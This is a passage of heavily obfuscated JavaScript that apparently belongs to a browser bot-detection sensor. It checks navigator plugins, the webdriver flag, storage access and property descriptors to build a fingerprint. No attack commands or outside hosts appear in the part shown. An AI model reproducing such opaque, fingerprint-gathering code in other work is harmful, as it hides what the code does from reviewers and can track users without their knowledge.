Jw()[nX0(Oc)],UP(Rt()[ct(jQ)](Af,g6(g6(T9)),g6([]),Zk),[][[]]))?Jw()[nX0(tG)].apply(null,[YE,W4,IC,Ym,I3,q3]):Jw()[nX0(sg)].apply(null,[Hp0,gC,g6({}),TK0,Rw,gj]))[WI()[TE(cE)](Ct,mO,nB,Cj)](Oq,Rt()[ct(IC)](Lm,kD,s3,Mm)),V2.pop(),RX0;}break;case OW:{V2.push(Hl0);var gK0=g6(g6(Jz));try{var Bz0=V2.length;var X00=g6(g6(Jz));if(pS[Rt()[ct(nU)].apply(null,[Dj,g6(g6(T9)),ss,r6])][vD()[ZB(q3)](g6(g6(T9)),Ym,GQ,LG)]){pS[Rt()[ct(nU)](Dj,tv0,g6(g6(W4)),r6)][vD()[ZB(q3)](hq,bC,GQ,LG)][Rt()[ct(ZQ)].call(null,LS0,UB,rw,Ox)](vD()[ZB(dL0)](JI,g6(W4),R1,VU),Rt()[ct(Xs)].apply(null,[xB,IC,C7,NH]));pS[Rt()[ct(nU)](Dj,mB,rw,r6)][vD()[ZB(q3)].apply(null,[Cw,N3,GQ,LG])][Jc(typeof Rt()[ct(TG)],UP('',[][[]]))?Rt()[ct(st)].call(null,Mt,tG,s3,IK0):Rt()[ct(bq)].apply(null,[NJ0,Jm,Cm,jq])](Ob(typeof vD()[ZB(Vv0)],UP([],[][[]]))?vD()[ZB(Lm)](Rw,gj,b8,cG):vD()[ZB(dL0)](g6(g6(W4)),VQ,R1,VU));gK0=g6(Jz);}}catch(CJ0){V2.splice(bh(Bz0,W4),Infinity,Hl0);}var sq;return V2.pop(),sq=gK0,sq;}break;case jJ:{V2.push(Sj);var OX0=vD()[ZB(KT)](tD,VQ,N3,DQ);var j00=Rt()[ct(Z8)](zQ,pG,g6(T9),bx);for(var hl0=T9;C5(hl0,F00);hl0++)OX0+=j00[Rt()[ct(sI)](vz0,Ww,g6(W4),mb)](pS[WI()[TE(lI)].call(null,kD,K0,Cw,Q8)][Rt()[ct(hq)](GG,C7,D2,PD)](ws(pS[Ob(typeof WI()[TE(JI)],UP('',[][[]]))?WI()[TE(W4)](L00,TG,tD,cB):WI()[TE(lI)].apply(null,[kD,K0,g6([]),Yt])][vD()[ZB(FD)](Ww,MG,lC,Cb)](),j00[vD()[ZB(T9)].apply(null,[Cw,D3,Ds,b5])])));var rJ0;return V2.pop(),rJ0=OX0,rJ0;}break;case xL:{var IF0=QA0[Jz];V2.push(xK0);var NX0=Rt()[ct(Av0)](hI,tG,sI,Eq);try{var xp0=V2.length;var jX0=g6([]);if(IF0[WI()[TE(Yt)].call(null,Z8,Jd,hq,VC)][Rt()[ct(m3)](Lr0,tf,tG,H0)]){var Ur0=IF0[WI()[TE(Yt)].call(null,Z8,Jd,v8,Y8)][Rt()[ct(m3)].apply(null,[Lr0,W4,hD,H0])][Rt()[ct(N3)](bm,F7,O7,zd)]();var Ip0;return V2.pop(),Ip0=Ur0,Ip0;}else{var Zp0;return V2.pop(),Zp0=NX0,Zp0;}}catch(Uv0){V2.splice(bh(xp0,W4),Infinity,xK0);var mv0;return V2.pop(),mv0=NX0,mv0;}V2.pop();}break;case RA:{var OF0=QA0[Jz];V2.push(D7);var MW0=Jw()[nX0(UB)](TA0,sg,TG,VD,C7,Av0);var Kr0=Jw()[nX0(UB)].call(null,TA0,sg,Mt,VD,BC,tD);if(OF0[vD()[ZB(R8)].call(null,xw,Cw,st,xX0)]){var I00=OF0[vD()[ZB(R8)](xB,cE,st,xX0)][Jc(typeof WI()[TE(qO)],UP([],[][[]]))?WI()[TE(GG)](lC,WJ0,D2,JI):WI()[TE(W4)](A00,pP,IQ,nU)](Rt()[ct(AE)].call(null,wF0,O7,q3,Fz0));var Cz0=I00[vD()[ZB(WT)].call(null,cE,g6(g6(W4)),qO,KK0)](WI()[TE(fC)].call(null,rf,jx,CQ,g6(g6([]))));if(Cz0){var BF0=Cz0[Jc(typeof IT()[PF0(IC)],'undefined')?IT()[PF0(P7)].apply(null,[g6(g6(W4)),gf,R7,SD,MG]):IT()[PF0(Rw)](Vj,Zs,hL0,Sz0,PP)](Rt()[ct(dw)].call(null,MI,g6(g6({})),ss,lH));if(BF0){MW0=Cz0[Ob(typeof Rt()[ct(W4)],UP([],[][[]]))?Rt()[ct(bq)].call(null,Bs,xB,Jm,I7):Rt()[ct(GG)](ls,Cj,dD,zY)](BF0[jU()[GT(Y8)](HD,Os,D2,CQ,vm,kD)]);Kr0=Cz0[Rt()[ct(GG)](ls,tv0,Xj,zY)](BF0[Rt()[ct(fC)](W4,Os,nB,ps)]);}}}var pv0;return pv0=WQ(c9,[jU()[GT(BC)].apply(null,[hr0,hq,D2,R8,SD,Hk0]),MW0,Ob(typeof Rt()[ct(C7)],'undefined')?Rt()[ct(bq)](UG,gj,sI,B8):Rt()[ct(Q3)](Wj,l8,PC,gO),Kr0]),V2.pop(),pv0;}break;case Tp:{var vk0=QA0[Jz];V2.push(HG);var cL0;return cL0=g6(g6(vk0[WI()[TE(Yt)](Z8,RU,Lm,EP)]))&&g6(g6(vk0[WI()[TE(Yt)](Z8,RU,tG,Aj)][vD()[ZB(tv0)].call(null,l8,W4,DI,H5)]))&&vk0[WI()[TE(Yt)].call(null,Z8,RU,Ww,g6({}))][vD()[ZB(tv0)](g6([]),VD,DI,H5)][T9]&&Ob(vk0[WI()[TE(Yt)](Z8,RU,I3,UD)][vD()[ZB(tv0)](q3,g6(g6(T9)),DI,H5)][T9][Rt()[ct(N3)].call(null,bm,P7,gf,JU)](),Rt()[ct(lB)].apply(null,[zG,Yt,g6([]),TP]))?Jc(typeof vD()[ZB(nU)],'undefined')?vD()[ZB(jQ)](VQ,D3,kD,NB):vD()[ZB(Lm)].call(null,lI,ks,pX0,pD):Rt()[ct(gf)](Rw,dD,Aj,J4),V2.pop(),cL0;}break;case Dp:{var g1=QA0[Jz];V2.push(UQ);var EA0=g1[WI()[TE(Yt)](Z8,x4,Jm,rm)][vD()[ZB(Kz0)](g6(W4),g6(g6({})),Ew,Zc)];if(EA0){var FX0=EA0[Rt()[ct(N3)].call(null,bm,g6(g6([])),l8,Iz)]();var tl0;return V2.pop(),tl0=FX0,tl0;}else{var P1;return P1=Jc(typeof Rt()[ct(EP)],UP([],[][[]]))?Rt()[ct(Av0)].call(null,hI,MG,Mt,tV):Rt()[ct(bq)](lI,g6(g6(W4)),P7,d00),V2.pop(),P1;}V2.pop();}break;case z9:{V2.push(TB);throw new (pS[WI()[TE(P7)](Fr0,RT,UB,ks)])(WI()[TE(Vv0)].call(null,cS0,Yj,Cm,g6(g6([]))));}break;case jl:{var XW0=QA0[Jz];V2.push(UB);if(Jc(typeof pS[Jw()[nX0(T9)].call(null,vw,TG,Q8,cw,g6(W4),Rw)],Kf()[Az0(T9)](bs,sI,C7,KT))&&pA0(XW0[pS[Jw()[nX0(T9)](vw,TG,nB,cw,bq,Ww)][Ob(typeof IT()[PF0(ID)],UP(Rt()[ct(jQ)].apply(null,[Af,Mj,Bs,AP]),[][[]]))?IT()[PF0(Rw)].apply(null,[FE,Ew,Zk0,QQ,bm]):IT()[PF0(jQ)](g6(g6({})),FD,dw,Iv0,Lm)]],null)||pA0(XW0[jU()[GT(R8)](M7,Y8,g6(g6(W4)),nU,q3,Us)],null)){var nl0;return nl0=pS[Ob(typeof vD()[ZB(nG)],'undefined')?vD()[ZB(Lm)].apply(null,[wr0,O7,wF0,lG]):vD()[ZB(MG)](Cm,vm,WT,I7)][Rt()[ct(ZC)](m00,g6(W4),g6(W4),GE)](XW0),V2.pop(),nl0;}V2.pop();}break;case U:{var tT=QA0[Jz];var ZS0=QA0[WK];V2.push(Gt);if(DY(ZS0,null)||FO(ZS0,tT[vD()[ZB(T9)](BC,g6([]),Ds,O5)]))ZS0=tT[vD()[ZB(T9)](v8,Xj,Ds,O5)];for(var HM0=T9,vJ0=new (pS[Ob(typeof vD()[ZB(Yt)],UP([],[][[]]))?vD()[ZB(Lm)](M7,g6([]),JC,YW0):vD()[ZB(MG)](UB,xw,WT,C4)])(ZS0);C5(HM0,ZS0);HM0++)vJ0[HM0]=tT[HM0];var W1;return V2.pop(),W1=vJ0,W1;}break;case gk:{var ZK0=QA0[Jz];V2.push(T1);var Ql0=Rt()[ct(jQ)](Af,g6(g6({})),O7,vV);var zp0=Rt()[ct(jQ)](Af,g6([]),CQ,vV);var nW0=Ob(typeof WI()[TE(ww)],UP('',[][[]]))?WI()[TE(W4)](IP,IO,P7,N3):WI()[TE(B00)](qj,zR,PC,g6(g6(W4)));var OS0=[];try{var jz0=V2.length;var EM0=g6(g6(Jz));try{Ql0=ZK0[WI()[TE(dL0)].apply(null,[pG,LY,ID,gB])];}catch(KM0){V2.splice(bh(jz0,W4),Infinity,T1);if(KM0[Ob(typeof jU()[GT(sI)],'undefined')?jU()[GT(nU)](nf,nB,g6(g6([])),Pf,FE,TP):jU()[GT(gf)](Nf,Vj,ks,jQ,tf,US0)][Ob(typeof WI()[TE(hs)],'undefined')?WI()[TE(W4)](hP,AQ,hD,g6(g6(T9))):WI()[TE(KT)](gP,O4,tv0,g6(T9))](nW0)){Ql0=vD()[ZB(sj)].apply(null,[g6(T9),UD,pG,NG]);}}var SS0=pS[WI()[TE(lI)](kD,xZ,Bs,g6(g6(W4)))][Rt()[ct(hq)](GG,UB,g6(g6(T9)),z2)](ws(pS[WI()[TE(lI)](kD,xZ,Ct,Ww)][Jc(typeof vD()[ZB(EP)],UP([],[][[]]))?vD()[ZB(FD)](rw,ss,lC,UO):vD()[ZB(Lm)](g6(g6(T9)),g6([]),Sz0,Ff)](),Vq))[Rt()[ct(N3)].apply(null,[bm,kD,g6({}),FV])]();ZK0[WI()[TE(dL0)](pG,LY,g6(T9),xB)]=SS0;zp0=Jc(ZK0[Jc(typeof WI()[TE(ZQ)],'undefined')?WI()[TE(dL0)](pG,LY,q3,g6({})):WI()[TE(W4)].call(null,cs,YE,v8,Os)],SS0);OS0=[WQ(c9,[Rt()[ct(lI)](O7,Jm,tf,zR),Ql0]),WQ(c9,[Rt()[ct(sg)].apply(null,[I3,rm,x8,HR]),lD(zp0,W4)[Rt()[ct(N3)].apply(null,[bm,tG,gf,FV])]()])];var WW0;return V2.pop(),WW0=OS0,WW0;}catch(bT){V2.splice(bh(jz0,W4),Infinity,T1);OS0=[WQ(c9,[Rt()[ct(lI)](O7,wE,UD,zR),Ql0]),WQ(c9,[Rt()[ct(sg)](I3,IC,tD,HR),zp0])];}var MK0;return V2.pop(),MK0=OS0,MK0;}break;case Xr:{var IL0=QA0[Jz];V2.push(KQ);var Qp0=Rt()[ct(Av0)].apply(null,[hI,bC,Ww,xD]);var zv0=Rt()[ct(Av0)].call(null,hI,nU,Jm,xD);var sA0=new (pS[Rt()[ct(FE)](b3,CQ,g6([]),qR)])(new (pS[Rt()[ct(FE)](b3,g6(W4),tG,qR)])(Rt()[ct(KT)](Hz0,Bs,C7,Ir0)));try{var Ol0=V2.length;var sp0=g6(WK);if(g6(g6(pS[Rt()[ct(nU)](Dj,g6(g6([])),g6({}),Qg)][Uf()[dF0(T9)](T9,TG,Rw,OB)]))&&g6(g6(pS[Rt()[ct(nU)](Dj,hq,Zs,Qg)][Uf()[dF0(T9)](T9,TG,IQ,OB)][WI()[TE(WT)](dD,v00,F7,FD)]))){var EF0=pS[Uf()[dF0(T9)].call(null,T9,TG,Yw,OB)][WI()[TE(WT)](dD,v00,mB,g6(g6(T9)))](pS[Rt()[ct(WT)].apply(null,[R1,jQ,QO,Vz0])][WI()[TE(gf)].call(null,D3,K1,vm,Ww)],Rt()[ct(Vv0)](Cq,g6({}),g6([]),Mg));if(EF0){Qp0=sA0[Rt()[ct(Xs)](xB,D2,Vj,Z5)](EF0[Rt()[ct(lI)].call(null,O7,Wj,g6(g6({})),Nb)][Rt()[ct(N3)](bm,s3,nB,JH)]());}}zv0=Jc(pS[Rt()[ct(nU)](Dj,Rw,Yw,Qg)],IL0);}catch(AS0){V2.splice(bh(Ol0,W4),Infinity,KQ);Qp0=Rt()[ct(pG)].apply(null,[hB,tf,zf,Pd]);zv0=Rt()[ct(pG)](hB,Lm,Ct,Pd);}var ZA0=UP(Qp0,rT(zv0,Cn[WI()[TE(O7)](zf,sd,cE,C7)]()))[Ob(typeof Rt()[ct(W4)],'undefined')?Rt()[ct(bq)](Ir0,g6({}),ID,AX0):Rt()[ct(N3)].apply(null,[bm,wE,Mj,JH])]();var zk0;return V2.pop(),zk0=ZA0,zk0;}break;case Ov:{V2.push(O7);var El0=pS[Jc(typeof Uf()[dF0(bf)],UP([],[][[]]))?Uf()[dF0(T9)](T9,TG,Vj,Hs):Uf()[dF0(Ct)](gS0,GF0,tf,q1)][Jw()[nX0(CQ)].call(null,dC,C7,Q8,Rf,Jm,JI)]?pS[Uf()[dF0(T9)].call(null,T9,TG,IQ,Hs)][WI()[TE(vm)].call(null,vz0,Xs,g6(T9),FD)](pS[Uf()[dF0(T9)].call(null,T9,TG,bq,Hs)][Ob(typeof Jw()[nX0(BC)],UP(Rt()[ct(jQ)](Af,Y8,g6(W4),x1),[][[]]))?Jw()[nX0(sg)](Um,DI,ks,cT,g6([]),P7):Jw()[nX0(CQ)].call(null,dC,C7,VC,Rf,g6(g6(T9)),vm)](pS[WI()[TE(Yt)](Z8,g3,Ew,JI)]))[vD()[ZB(ID)].apply(null,[gB,bq,lB,pq])](Jc(typeof Jw()[nX0(bf)],UP([],[][[]]))?Jw()[nX0(tG)].call(null,m3,W4,Cj,Ym,vm,gf):Jw()[nX0(sg)](tt,gl0,Xj,wz0,Yw,EP)):Rt()[ct(jQ)].apply(null,[Af,SD,vm,x1]);var lJ0;return V2.pop(),lJ0=El0,lJ0;}break;case wv:{V2.push(dC);var fp0=Jc(typeof Rt()[ct(Rw)],'undefined')?Rt()[ct(Av0)].call(null,hI,IQ,Vj,MT):Rt()[ct(bq)].apply(null,[KP,W4,sg,W8]);try{var Gq=V2.length;var vF0=g6(WK);if(pS[Ob(typeof WI()[TE(WT)],UP([],[][[]]))?WI()[TE(W4)](II,WE,v8,v8):WI()[TE(Yt)](Z8,SZ,s3,Ww)]&&pS[WI()[TE(Yt)](Z8,SZ,P7,bC)][Uf()[dF0(C7)](K5,nU,kD,HP)]&&pS[WI()[TE(Yt)].apply(null,[Z8,SZ,rw,PC])][Jc(typeof Uf()[dF0(Ct)],'undefined')?Uf()[dF0(C7)](K5,nU,YP,HP):Uf()[dF0(Ct)](IO,hG,TI,bC)][Ob(typeof Kf()[Az0(IC)],'undefined')?Kf()[Az0(W4)](xI,nT,kD,LB):Kf()[Az0(IC)].apply(null,[Hs,gf,T9,Mk0])]){var KJ0=pS[WI()[TE(Yt)](Z8,SZ,sI,g6([]))][Ob(typeof Uf()[dF0(sI)],'undefined')?Uf()[dF0(Ct)](vs,zt,FD,qf):Uf()[dF0(C7)](K5,nU,gj,HP)][Kf()[Az0(IC)].call(null,Hs,gf,ks,Mk0)][Rt()[ct(N3)].call(null,bm,bq,Mj,MD)]();var B1;return V2.pop(),B1=KJ0,B1;}else{var sz0;return V2.pop(),sz0=fp0,sz0;}}catch(Ml0){V2.splice(bh(Gq,W4),Infinity,dC);var sL0;return V2.pop(),sL0=fp0,sL0;}V2.pop();}break;case XS:{V2.push(cF0);var wv0=Rt()[ct(Av0)](hI,Y8,gj,kv0);try{var kX0=V2.length;var LJ0=g6([]);if(pS[WI()[TE(Yt)](Z8,hH,ww,Rw)][vD()[ZB(tv0)].call(null,g6(W4),nB,DI,WO)]&&pS[Ob(typeof WI()[TE(Wj)],UP([],[][[]]))?WI()[TE(W4)](LT,Sj,pG,g6({})):WI()[TE(Yt)](Z8,hH,VQ,g6(T9))][Jc(typeof vD()[ZB(Aj)],UP([],[][[]]))?vD()[ZB(tv0)](s3,g6(g6([])),DI,WO):vD()[ZB(Lm)].apply(null,[dD,Xt,c8,h8])][T9]&&pS[WI()[TE(Yt)].apply(null,[Z8,hH,wE,g6(g6({}))])][vD()[ZB(tv0)](hD,Cm,DI,WO)][T9][T9]&&pS[WI()[TE(Yt)](Z8,hH,g6(g6({})),sg)][Jc(typeof vD()[ZB(nB)],'undefined')?vD()[ZB(tv0)].apply(null,[gj,Oc,DI,WO]):vD()[ZB(Lm)](g6(T9),Xt,TT,Xv0)][T9][T9][vD()[ZB(qr0)].call(null,Y8,Ct,P3,OZ)]){var DT=Ob(pS[WI()[TE(Yt)].call(null,Z8,hH,T9,PC)][vD()[ZB(tv0)](v8,g6(g6({})),DI,WO)][dJ0[Lm]][T9][vD()[ZB(qr0)].call(null,UD,Os,P3,OZ)],pS[WI()[TE(Yt)].apply(null,[Z8,hH,tD,Y8])][Jc(typeof vD()[ZB(Wj)],'undefined')?vD()[ZB(tv0)](I3,Yw,DI,WO):vD()[ZB(Lm)](Zs,q3,Aq,At)][Cn[vD()[ZB(Av0)](IC,ks,kk0,Mm)]()]);var TM0=DT?vD()[ZB(jQ)](ID,g6(T9),kD,NG):Rt()[ct(gf)](Rw,g6({}),g6(T9),AH);var Jv0;return V2.pop(),Jv0=TM0,Jv0;}else{var zT;return V2.pop(),zT=wv0,zT;}}catch(fM0){V2.splice(bh(kX0,W4),Infinity,cF0);var Yk0;return V2.pop(),Yk0=wv0,Yk0;}V2.pop();}break;case QF:{V2.push(VD);var fT=Rt()[ct(Av0)].apply(null,[hI,Os,g6(g6(W4)),ST]);if(pS[WI()[TE(Yt)].call(null,Z8,NT,Ww,g6(g6(W4)))]&&pS[WI()[TE(Yt)].call(null,Z8,NT,gf,g6({}))][Ob(typeof vD()[ZB(AG)],UP([],[][[]]))?vD()[ZB(Lm)](g6(g6([])),Aj,wB,pL0):vD()[ZB(tv0)].call(null,bC,cB,DI,vI)]&&pS[WI()[TE(Yt)].apply(null,[Z8,NT,PC,IC])][vD()[ZB(tv0)](g6([]),Rw,DI,vI)][Ob(typeof Uf()[dF0(Lm)],UP([],[][[]]))?Uf()[dF0(Ct)](NI,cT,Ew,Vs):Uf()[dF0(ID)](cU,jQ,Mj,RA0)]){var rK0=pS[WI()[TE(Yt)](Z8,NT,kD,UB)][vD()[ZB(tv0)](q3,rw,DI,vI)][Uf()[dF0(ID)].call(null,cU,jQ,JI,RA0)];try{var Yz0=V2.length;var kW0=g6(WK);var tL0=pS[Ob(typeof WI()[TE(Jm)],UP('',[][[]]))?WI()[TE(W4)].apply(null,[TI,H7,Ym,Yt]):WI()[TE(lI)].call(null,kD,Ft,Cm,bf)][Rt()[ct(hq)](GG,YP,v8,tX0)](ws(pS[WI()[TE(lI)].apply(null,[kD,Ft,VQ,g6(g6(T9))])][vD()[ZB(FD)](pG,JI,lC,r7)](),Vq))[Rt()[ct(N3)].call(null,bm,Cw,g6(T9),Kk0)]();pS[Jc(typeof WI()[TE(D3)],'undefined')?WI()[TE(Yt)](Z8,NT,W4,ss):WI()[TE(W4)](MC,Gz0,s3,UB)][vD()[ZB(tv0)](EP,xB,DI,vI)][Uf()[dF0(ID)](cU,jQ,cE,RA0)]=tL0;var ZT=Ob(pS[Ob(typeof WI()[TE(cB)],UP('',[][[]]))?WI()[TE(W4)].apply(null,[bS0,Uw,TI,Cj]):WI()[TE(Yt)](Z8,NT,cB,gB)][vD()[ZB(tv0)].apply(null,[gB,g6(T9),DI,vI])][Ob(typeof Uf()[dF0(Oc)],UP(Rt()[ct(jQ)](Af,VC,g6(g6(T9)),Nt),[][[]]))?Uf()[dF0(Ct)](dL0,ZG,ID,Ss):Uf()[dF0(ID)](cU,jQ,BC,RA0)],tL0);var YA0=ZT?Jc(typeof vD()[ZB(CQ)],'undefined')?vD()[ZB(jQ)].apply(null,[g6({}),s3,kD,Y7]):vD()[ZB(Lm)](Bs,UD,B8,nC):Jc(typeof Rt()[ct(Ew)],UP('',[][[]]))?Rt()[ct(gf)].apply(null,[Rw,g6(g6(W4)),rm,Sf]):Rt()[ct(bq)].call(null,P3,dD,rm,CO);pS[WI()[TE(Yt)](Z8,NT,vm,QO)][vD()[ZB(tv0)](g6(W4),g6(g6(W4)),DI,vI)][Uf()[dF0(ID)].call(null,cU,jQ,zf,RA0)]=rK0;var OJ0;return V2.pop(),OJ0=YA0,OJ0;}catch(Mr0){V2.splice(bh(Yz0,W4),Infinity,VD);if(Jc(pS[WI()[TE(Yt)].call(null,Z8,NT,g6(g6({})),nB)][vD()[ZB(tv0)].call(null,R8,Cw,DI,vI)][Uf()[dF0(ID)](cU,jQ,Wj,RA0)],rK0)){pS[WI()[TE(Yt)](Z8,NT,rw,g6({}))][vD()[ZB(tv0)].apply(null,[W4,Av0,DI,vI])][Uf()[dF0(ID)](cU,jQ,tf,RA0)]=rK0;}var xz0;return V2.pop(),xz0=fT,xz0;}}else{var UT;return V2.pop(),UT=fT,UT;}V2.pop();}break;case hW:{V2.push(Hs);var M1=Ob(typeof Rt()[ct(Cw)],UP([],[][[]]))?Rt()[ct(bq)].call(null,Xl0,g6(T9),rw,tJ0):Rt()[ct(Av0)](hI,P7,g6(g6([])),YJ0);try{var QL0=V2.length;var mL0=g6(WK);if(pS[Ob(typeof WI()[TE(C7)],UP('',[][[]]))?WI()[TE(W4)](MI,s8,M7,q3):WI()[TE(Yt)](Z8,Mc,I3,Q8)][vD()[ZB(tv0)].apply(null,[IC,g6(W4),DI,pC])]&&pS[WI()[TE(Yt)].call(null,Z8,Mc,zf,Dj)][vD()[ZB(tv0)].apply(null,[Q8,I3,DI,pC])][T9]){var lp0=Ob(pS[WI()[TE(Yt)](Z8,Mc,F7,tD)][vD()[ZB(tv0)](Aj,CQ,DI,pC)][Uf()[dF0(VQ)].apply(null,[Rx,Ct,JI,mm])](dJ0[nB]),pS[Ob(typeof WI()[TE(dD)],UP([],[][[]]))?WI()[TE(W4)](K00,Zs,PC,hq):WI()[TE(Yt)](Z8,Mc,VC,g6({}))][vD()[ZB(tv0)].apply(null,[g6(g6([])),Vj,DI,pC])][T9]);var IJ0=lp0?vD()[ZB(jQ)](W4,xB,kD,Or0):Rt()[ct(gf)].apply(null,[Rw,ww,gj,lk0]);var jS0;return V2.pop(),jS0=IJ0,jS0;}else{var fS0;return V2.pop(),fS0=M1,fS0;}}catch(OK0){V2.splice(bh(QL0,W4),Infinity,Hs);var nK0;return V2.pop(),nK0=M1,nK0;}V2.pop();}break;case qn:{V2.push(Dm);try{var fA0=V2.length;var QT=g6([]);var Qv0=T9;var XK0=pS[Ob(typeof Uf()[dF0(IC)],'undefined')?Uf()[dF0(Ct)](Tq,Aq,gf,cB):Uf()[dF0(T9)](T9,TG,BC,Kj)][WI()[TE(WT)].call(null,dD,Kt,wr0,g6(g6(T9)))](pS[WI()[TE(rf)].apply(null,[bf,Ib,D2,D3])][WI()[TE(gf)](D3,UI,zf,Y8)],Rt()[ct(zG)](Bs,FE,g6(g6([])),d00));if(XK0){Qv0++;g6(g6(XK0[Rt()[ct(lI)].call(null,O7,C7,mB,Gh)]))&&FO(XK0[Rt()[ct(lI)](O7,R8,g6(g6([])),Gh)][Rt()[ct(N3)].call(null,bm,nU,g6({}),Ld)]()[WI()[TE(bm)](dw,vl0,hq,bC)](Rt()[ct(LQ)](P3,VD,g6({}),IP)),Lx(W4))&&Qv0++;}var fv0=Qv0[Jc(typeof Rt()[ct(UD)],UP([],[][[]]))?Rt()[ct(N3)].call(null,bm,bf,D3,Ld):Rt()[ct(bq)](Lf,R8,wE,ZL0)]();var zW0;return V2.pop(),zW0=fv0,zW0;}catch(sr0){V2.splice(bh(fA0,W4),Infinity,Dm);var EL0;return EL0=Rt()[ct(Av0)](hI,C7,xB,fw),V2.pop(),EL0;}V2.pop();}break;case G0:{V2.push(Jj);if(pS[Jc(typeof Rt()[ct(f8)],'undefined')?Rt()[ct(nU)](Dj,vm,xw,JN):Rt()[ct(bq)](Tw,Rw,D2,mB)][Rt()[ct(WT)].call(null,R1,EP,g6(W4),mE)]){if(pS[Uf()[dF0(T9)](T9,TG,Zs,AQ)][WI()[TE(WT)](dD,d00,g6(W4),gj)](pS[Rt()[ct(nU)](Dj,mB,YP,JN)][Rt()[ct(WT)](R1,hD,Vj,mE)][Ob(typeof WI()[TE(Yw)],UP([],[][[]]))?WI()[TE(W4)](qw,TL0,Q8,Yw):WI()[TE(gf)](D3,L7,Rw,Rw)],vD()[ZB(d7)].call(null,g6({}),UD,Iv0,TK0))){var BA0;return BA0=vD()[ZB(jQ)].apply(null,[Oc,M7,kD,Hj]),V2.pop(),BA0;}var PS0;return PS0=Rt()[ct(pG)](hB,mB,gj,jx),V2.pop(),PS0;}var BS0;return BS0=Rt()[ct(Av0)](hI,T9,JI,Vw),V2.pop(),BS0;}break;case Il:{V2.push(H8);var Dr0;return Dr0=g6(YB(WI()[TE(gf)](D3,z4,hD,Oc),pS[Rt()[ct(nU)](Dj,g6([]),kD,B6)][Jc(typeof Rt()[ct(xB)],UP([],[][[]]))?Rt()[ct(hs)](Z8,P7,pG,xR):Rt()[ct(bq)](tv0,g6(g6(T9)),UB,qv0)][Jw()[nX0(rw)](L3,jQ,g6(T9),JQ,g6(W4),ss)][Rt()[ct(Sq)](JC,Aj,nB,tU)])||YB(WI()[TE(gf)](D3,z4,ID,hq),pS[Ob(typeof Rt()[ct(xB)],'undefined')?Rt()[ct(bq)].apply(null,[lq,VD,Q8,KI]):Rt()[ct(nU)](Dj,tv0,IC,B6)][Rt()[ct(hs)].call(null,Z8,Mt,ks,xR)][Jw()[nX0(rw)].call(null,L3,jQ,mB,JQ,g6([]),Aj)][Jc(typeof WI()[TE(ID)],'undefined')?WI()[TE(zG)].apply(null,[T9,Kw,Wj,v8]):WI()[TE(W4)](kJ0,mI,gB,bC)])),V2.pop(),Dr0;}break;}};var WF0=function(hk0){var UF0=hk0%4;if(UF0===2)UF0=3;var Ll0=42+UF0;var G1;if(Ll0===42){G1=function Vl0(N1,Pk0){return N1*Pk0;};}else if(Ll0===43){G1=function AT(l1,Ak0){return l1+Ak0;};}else{G1=function UJ0(dA0,Xk0){return dA0-Xk0;};}return G1;};var UP=function(rM0,CA0){return rM0+CA0;};var FT=function(){if(pS["Date"]["now"]&&typeof pS["Date"]["now"]()==='number'){return pS["Math"]["round"](pS["Date"]["now"]()/1000);}else{return pS["Math"]["round"](+new (pS["Date"])()/1000);}};var hA0=function(lS0,wk0){return lS0/wk0;};var XT=function Xp0(Jk0,c1){'use strict';var Dl0=Xp0;switch(Jk0){case Mr:{var QK0=c1[Jz];var DX0=c1[WK];var LL0=c1[NS];V2.push(BI);QK0[DX0]=LL0[WI()[TE(UB)](qO,HZ,EP,Ew)];V2.pop();}break;case MS:{var wJ0=c1[Jz];var EJ0=c1[WK];var Vk0=c1[NS];return wJ0[EJ0]=Vk0;}break;case rz:{var kA0=c1[Jz];var VS0=c1[WK];var OT=c1[NS];V2.push(Um);try{var Dp0=V2.length;var XF0=g6([]);var Wr0;return Wr0=WQ(c9,[Ob(typeof Rt()[ct(IX0)],'undefined')?Rt()[ct(bq)](QB,g6(g6(W4)),rm,GB):Rt()[ct(PC)].apply(null,[AE,xw,Ww,W8]),Jc(typeof vD()[ZB(Cm)],UP('',[][[]]))?vD()[ZB(Jm)](IQ,g6(g6(W4)),Hs,fL0):vD()[ZB(Lm)].apply(null,[Bs,g6({}),vI,kP]),IT()[PF0(Lm)](Rw,R8,QI,cw,gf),kA0.call(VS0,OT)]),V2.pop(),Wr0;}catch(Wp0){V2.splice(bh(Dp0,W4),Infinity,Um);var cK0;return cK0=WQ(c9,[Rt()[ct(PC)](AE,Yt,VQ,W8),Rt()[ct(Os)].call(null,xQ,g6(g6(T9)),g6(g6(T9)),IY),IT()[PF0(Lm)](bC,Wj,QI,cw,gf),Wp0]),V2.pop(),cK0;}V2.pop();}break;case WK:{return this;}break;case Pz:{var DS0=c1[Jz];V2.push(At);var LK0;return LK0=WQ(c9,[Jc(typeof vD()[ZB(tQ)],UP('',[][[]]))?vD()[ZB(rm)].call(null,Cj,Xt,rm,rd):vD()[ZB(Lm)].call(null,g6(g6([])),lI,Lk0,t8),DS0]),V2.pop(),LK0;}break;case f0:{return this;}break;case R0:{return this;}break;case TK:{var S1;V2.push(zq);return S1=IT()[PF0(tG)](sI,W4,QC,x8,EP),V2.pop(),S1;}break;case ll:{var AF0=c1[Jz];V2.push(hG);var M00=pS[Uf()[dF0(T9)].apply(null,[T9,TG,Aj,SW0])](AF0);var lF0=[];for(var ll0 in M00)lF0[WI()[TE(jQ)](CQ,n8,g6(g6(W4)),VQ)](ll0);lF0[vD()[ZB(hq)](rm,bC,l8,Ag)]();var FA0;return FA0=function pM0(){V2.push(bQ);for(;lF0[vD()[ZB(T9)](tD,Os,Ds,j5)];){var dW0=lF0[Uf()[dF0(bf)](Xg,gf,rm,Gt)]();if(YB(dW0,M00)){var tK0;return pM0[WI()[TE(UB)](qO,OO,P7,g6([]))]=dW0,pM0[Ob(typeof Uf()[dF0(TG)],'undefined')?Uf()[dF0(Ct)].call(null,Xs,m7,bf,z7):Uf()[dF0(lI)].call(null,bg,Ct,M7,lf)]=g6(W4),V2.pop(),tK0=pM0,tK0;}}pM0[Uf()[dF0(lI)](bg,Ct,IQ,lf)]=g6(T9);var sX0;return V2.pop(),sX0=pM0,sX0;},V2.pop(),FA0;}break;case wz:{V2.push(lC);this[Uf()[dF0(lI)](bg,Ct,wE,TT)]=g6(Cn[vD()[ZB(Av0)].apply(null,[Zs,pG,kk0,Ik0])]());var Al0=this[jU()[GT(tG)].apply(null,[xm,Xj,Bs,nU,g6(g6({})),qO])][dJ0[Lm]][WI()[TE(xw)].apply(null,[FD,lG,YP,pG])];if(Ob(Rt()[ct(Os)](xQ,x8,g6(g6([])),M4),Al0[Rt()[ct(PC)].apply(null,[AE,Cm,YP,w7])]))throw 